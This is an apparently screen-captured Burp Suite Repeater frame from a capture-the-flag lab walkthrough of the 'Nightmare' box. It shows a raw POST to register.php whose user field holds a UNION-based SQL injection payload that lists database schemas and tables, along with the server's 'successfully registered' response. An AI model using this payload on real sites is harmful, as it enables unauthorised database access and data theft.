 Applications Places Firefox ESR Mon 17:52 1
Burp Suite Professional v1.7.33 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.66 ?
Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 10.10.10.66
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.66/register.php
Cookie: PHPSESSID=k41ub53ks6qkrpp2910d6hqqj6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
user=a') union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables-- -&pass=a&register=Register
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Jul 2018 21:47:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 483
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>NOTES</title>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<h1>NOTES</h1>
<p style="text-align:center">You have been successfully registered</p><p
style="text-align:center"><a href="index.php">Login</a></p><br><br><br><hr><center>
"Abandon all hope, you who enter here"
<br><br>
<font size=-2>
"Nightmare" by Decoder &amp; Stefano118
</font>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 784 bytes | 25 millis